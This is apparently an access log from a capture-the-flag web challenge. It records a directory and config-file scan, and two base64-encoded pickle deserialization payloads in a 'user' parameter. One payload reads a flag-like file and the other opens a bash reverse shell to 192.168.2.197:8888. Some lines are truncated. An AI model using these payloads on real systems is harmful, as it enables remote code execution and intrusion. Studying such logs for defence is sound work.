 204 .0.1 - - [07/Aug/2021 10:43:12] "GET /%2fconfig%2fconfig_global.php HTTP/1.1" 404 -
205 .0.1 - - [07/Aug/2021 10:43:12] "GET /%2fconfig%2fconfig_ucenter.php HTTP/1.1" 404 -
206 .0.1 - - [07/Aug/2021 10:43:12] "GET /%2flib HTTP/1.1" 404 -
207 .0.1 - - [07/Aug/2021 10:43:12] "GET /?user=STAKcDAKMFMnY2F0IC9UaDRzX0lTX1ZFUllfSW1wb3J0X0ZpMWUnCnAxCjAoZzAKbHAyCjAoSTAKdHAzCjAoZzMKSTAKZHA0CjBjb3MKc3lzdGVtCnA1CjBnNQooZzEKdFIu H
208 .0.1 - - [07/Aug/2021 10:43:12] "GET /%2fdata%2fconfig.inc.php HTTP/1.1" 404 -
209 .0.1 - - [07/Aug/2021 10:43:12] "GET /%2fdata%2fconfig.php HTTP/1.1" 404 -
210 .0.1 - - [07/Aug/2021 10:43:12] "GET /%2fincludes%2fconfig.php HTTP/1.1" 404 -
211 .0.1 - - [07/Aug/2021 10:43:12] "GET /%2fdata%2fcommon.inc.php HTTP/1.1" 404 -
212 .0.1 - - [07/Aug/2021 10:43:12] "GET /%2fcaches%2fconfigs%2fdatabase.php HTTP/1.1" 404 -
213 .0.1 - - [07/Aug/2021 10:43:12] "GET /%2fcaches%2fconfigs%2fsystem.php HTTP/1.1" 404 -
214 .0.1 - - [07/Aug/2021 10:43:12] "GET /%2finclude%2fconfig.inc.php HTTP/1.1" 404 -
215 .0.1 - - [07/Aug/2021 10:43:12] "GET /%2fphpsso_server%2fcaches%2fconfigs%2fdatabase.php HTTP/1.1" 404 -
216 .0.1 - - [07/Aug/2021 10:43:12] "GET /%2fphpsso_server%2fcaches%2fconfigs%2fsystem.php HTTP/1.1" 404 -
217 .0.1 - - [07/Aug/2021 10:43:12] "GET /404.php HTTP/1.1" 404 -
218 .0.1 - - [07/Aug/2021 10:43:12] "GET /index.html HTTP/1.1" 404 -
219 .0.1 - - [07/Aug/2021 10:43:12] "GET /user%2f HTTP/1.1" 404 -
220 .0.1 - - [07/Aug/2021 10:43:12] "GET /users%2f HTTP/1.1" 404 -
221 .0.1 - - [07/Aug/2021 10:43:12] "GET /admin%2f HTTP/1.1" 404 -
222 .0.1 - - [07/Aug/2021 10:43:12] "GET /home%2f HTTP/1.1" 404 -
223 .0.1 - - [07/Aug/2021 10:43:12] "GET /test%2f HTTP/1.1" 404 -
224 .0.1 - - [07/Aug/2021 10:43:12] "GET /administrator%2f HTTP/1.1" 404 -
225 .0.1 - - [07/Aug/2021 10:43:12] "GET /houtai%2f HTTP/1.1" 404 -
226 .0.1 - - [07/Aug/2021 10:43:12] "GET /backdoor%2f HTTP/1.1" 404 -
227 .0.1 - - [07/Aug/2021 10:43:12] "GET /flag%2f HTTP/1.1" 404 -
228 .0.1 - - [07/Aug/2021 10:43:12] "GET /uploads%2f HTTP/1.1" 404 -
229 .0.1 - - [07/Aug/2021 10:43:12] "GET /download%2f HTTP/1.1" 404 -
230 .0.1 - - [07/Aug/2021 10:43:12] "GET /downloads%2f HTTP/1.1" 404 -
231 .0.1 - - [07/Aug/2021 10:43:12] "GET /manager%2f HTTP/1.1" 404 -
232 .0.1 - - [07/Aug/2021 10:43:12] "GET /phpmyadmin%2f HTTP/1.1" 404 -
233 .0.1 - - [07/Aug/2021 10:43:12] "GET /phpMyAdmin%2f HTTP/1.1" 404 -
234 .0.1 - - [07/Aug/2021 10:43:12] "GET /?user=STAKcDAKMFMnYmFzaCAtaSA%2bJiAvZGV2L3RjcC8xOTIuMTY4LjIuMTk3Lzg4ODggMD4mMScKcDEKMChnMApscDIKMChJMAp0cDMKMChnMwpJMApkcDQKMGNvcwpzeXN0ZW0K